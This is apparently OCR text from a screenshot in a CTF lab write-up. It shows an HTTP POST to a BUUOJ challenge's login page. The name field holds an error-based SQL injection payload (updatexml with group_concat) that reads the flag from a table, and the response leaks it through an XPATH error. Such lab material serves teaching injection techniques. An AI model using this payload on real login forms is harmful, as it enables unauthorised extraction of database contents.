 6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36 Edg/84.0.522.63
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://344c0221-e058-46d9-8b84-e12fb1ca13b7.node3.buuoj.cn
9 Referer:
http://344c0221-e058-46d9-8b84-e12fb1ca13b7.node3.buuoj.cn
/login.php?tips=1
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: UM_distinctid=
175e67f63ec3dc-07bb01a5c02175-7c690e53-13c680-175e67f63edb
2a; PHPSESSID=4pb5b72mqrn5m5n7ndk3edv9i6
13 Connection: close
14
15 name=1'and updatexml(1,concat(0x7e,(sELECT
group_concat(flag) from fl4g)),1)--+&pass=1' and 1=2 --+
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 string(49) "XPATH syntax error:
'~n1book{login_sqli_is_nice}'"
11 {"error":1,"msg":"账号不存在"}